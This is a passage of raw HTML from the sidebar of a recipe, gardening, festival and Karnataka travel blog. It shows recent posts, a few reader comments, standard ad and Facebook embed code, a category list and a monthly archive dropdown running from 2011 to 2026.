href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
